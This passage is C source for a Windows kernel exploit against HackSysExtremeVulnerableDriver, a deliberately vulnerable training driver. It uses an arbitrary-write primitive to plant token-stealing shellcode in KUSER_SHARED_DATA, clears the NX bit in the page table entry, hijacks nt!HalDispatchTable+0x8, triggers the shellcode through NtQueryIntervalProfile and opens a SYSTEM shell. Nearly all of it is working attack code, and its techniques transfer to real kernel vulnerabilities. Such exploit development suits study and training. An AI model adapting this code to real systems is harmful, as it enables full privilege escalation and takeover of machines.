sub rbx, 0x448 ; Go back to current process (_EPROCESS)
mov rcx, [rbx + 0x440] ; UniqueProcessId (PID)
cmp rcx, 4 ; Compare PID to SYSTEM PID
jnz __loop ; Loop until SYSTEM PID is found
mov rcx, [rbx + 0x4b8] ; SYSTEM token is @ offset _EPROCESS + 0x360
and cl, 0xf0 ; Clear out _EX_FAST_REF RefCnt
mov [rax + 0x4b8], rcx ; Copy SYSTEM token to current process
xor rax, rax ; set NTSTATUS STATUS_SUCCESS
ret ; Done!
*/
// Shellcode
unsigned long long shellcode[9] = { 0 };
shellcode[0] = 0x00018825048B4865;
shellcode[1] = 0x000000B8808B4800;
shellcode[2] = 0x04489B8B48C38948;
shellcode[3] = 0x000448EB81480000;
shellcode[4] = 0x000004408B8B4800;
shellcode[5] = 0x8B48E57504F98348;
shellcode[6] = 0xF0E180000004B88B;
shellcode[7] = 0x48000004B8888948;
shellcode[8] = 0x0000000000C3C031;
// Assign the target address to write to the corrupted object
unsigned long long kusersharedData = 0xfffff78000000800;
// Create a "counter" for writing the array of shellcode
int counter = 0;
// For loop to write the shellcode
for (int i = 0; i <= 9; i++)
{
// Setting the corrupted object to KUSER_SHARED_DATA+0x800 incrementally 9 times, since our shellcode is 9 QWORDS
// kusersharedData variable, managing the current address of KUSER_SHARED_DATA+0x800, is incremented by 0x8 at the end of each iteration of the loop
helperobjectArray[index].Name = &kusersharedData;
// Setting the Name member of the main object to specify what we would like to write
mainObject.Name = &shellcode[counter];
// Set the Name member of the "corrupted" object managed by the global array to KUSER_SHARED_DATA+0x800, incrementally
DeviceIoControl(
driverHandle,
0x00222067,
&helperobjectArray[index],
sizeof(helperobjectArray[index]),
NULL,
NULL,
&bytesreturnedreadPrimtitve,
NULL
);
// Perform the arbitrary write via "set" to overwrite each QWORD of KUSER_SHARED_DATA+0x800 until our shellcode is written
DeviceIoControl(
driverHandle,
0x00222067,
&mainObject,
sizeof(mainObject),
NULL,
NULL,
&bytesreturnedreadPrimtitve,
NULL
);
// Increase the counter
counter++;
// Increase the counter
kusersharedData += 0x8;
}
// Print update
printf("[+] Successfully wrote the shellcode to KUSER_SHARED_DATA+0x800!\n");
// Taint the PTE contents to corrupt the NX bit in KUSER_SHARED_DATA+0x800
unsigned long long taintedBits = pteBits & 0x0FFFFFFFFFFFFFFF;
// Print update
printf("[+] Tainted PTE contents: %p\n", taintedBits);
// Leverage the arbitrary write primitive to corrupt the PTE contents
// Setting the Name member of the corrupted object to specify where we would like to write
helperobjectArray[index].Name = &shellcodePte;
// Specify what we would like to write (the tainted PTE contents)
mainObject.Name = &taintedBits;
// Set the Name member of the "corrupted" object managed by the global array to KUSER_SHARED_DATA+0x800's PTE virtual address
DeviceIoControl(
driverHandle,
0x00222067,
&helperobjectArray[index],
sizeof(helperobjectArray[index]),
NULL,
NULL,
&bytesreturnedreadPrimtitve,
NULL
);
// Perform the arbitrary write
DeviceIoControl(
driverHandle,
0x00222067,
&mainObject,
sizeof(mainObject),
NULL,
NULL,
&bytesreturnedreadPrimtitve,
NULL
);
// Print update
printf("[+] Successfully corrupted the PTE of KUSER_SHARED_DATA+0x800! This region should now be marked as RWX!\n");
// Leverage the arbitrary write primitive to overwrite nt!HalDispatchTable+0x8
// Reset kusersharedData
kusersharedData = 0xfffff78000000800;
// Setting the Name member of the corrupted object to specify where we would like to write
helperobjectArray[index].Name = &halTemp;
// Specify where we would like to write (the address of KUSER_SHARED_DATA+0x800)
mainObject.Name = &kusersharedData;
// Set the Name member of the "corrupted" object managed by the global array to nt!HalDispatchTable+0x8
DeviceIoControl(
driverHandle,
0x00222067,
&helperobjectArray[index],
sizeof(helperobjectArray[index]),
NULL,
NULL,
&bytesreturnedreadPrimtitve,
NULL
);
// Perform the arbitrary write
DeviceIoControl(
driverHandle,
0x00222067,
&mainObject,
sizeof(mainObject),
NULL,
NULL,
&bytesreturnedreadPrimtitve,
NULL
);
// Print update
printf("[+] Successfully corrupted [nt!HalDispatchTable+0x8]!\n");
// Locating nt!NtQueryIntervalProfile
NtQueryIntervalProfile_t NtQueryIntervalProfile = (NtQueryIntervalProfile_t)GetProcAddress(
GetModuleHandle(
TEXT("ntdll.dll")),
"NtQueryIntervalProfile"
);
// Error handling
if (!NtQueryIntervalProfile)
{
printf("[-] Error! Unable to find ntdll!NtQueryIntervalProfile! Error: %d\n", GetLastError());
exit(1);
}
// Print update for found ntdll!NtQueryIntervalProfile
printf("[+] Located ntdll!NtQueryIntervalProfile at: 0x%llx\n", NtQueryIntervalProfile);
// Calling nt!NtQueryIntervalProfile
ULONG exploit = 0;
NtQueryIntervalProfile(
0x1234,
&exploit
);
// Print update
printf("[+] Successfully executed the shellcode!\n");
// Leverage arbitrary write for restoration purposes
// Setting the Name member of the corrupted object to specify where we would like to write
helperobjectArray[index].Name = &halTemp;
// Specify where we would like to write (the address of the preserved value at [nt!HalDispatchTable+0x8])
mainObject.Name = &halDispatch;
// Set the Name member of the "corrupted" object managed by the global array to nt!HalDispatchTable+0x8
DeviceIoControl(
driverHandle,
0x00222067,
&helperobjectArray[index],
sizeof(helperobjectArray[index]),
NULL,
NULL,
&bytesreturnedreadPrimtitve,
NULL
);
// Perform the arbitrary write
DeviceIoControl(
driverHandle,
0x00222067,
&mainObject,
sizeof(mainObject),
NULL,
NULL,
&bytesreturnedreadPrimtitve,
NULL
);
// Print update
printf("[+] Successfully restored [nt!HalDispatchTable+0x8]!\n");
// Print update for NT AUTHORITY\SYSTEM shell
printf("[+] Enjoy the NT AUTHORITY\\SYSTEM shell!\n");
// Spawning an NT AUTHORITY\SYSTEM shell
system("cmd.exe /c cmd.exe /K cd C:\\");
}
void main(void)
{
// Open a handle to the driver
printf("[+] Obtaining handle to HEVD.sys...\n");
HANDLE drvHandle = CreateFileA(
"\\\\.\\HackSysExtremeVulnerableDriver",
GENERIC_READ | GENERIC_WRITE,
0x0,
NULL,
OPEN_EXISTING,
0x0,
NULL
);
// Error handling
if (drvHandle == (HANDLE)-1)
{
printf("[-] Error! Unable to open a handle to the driver. Error: 0x%lx\n", GetLastError());
exit(-1);
}
else
{
readwritePrimitive(drvHandle);
}
}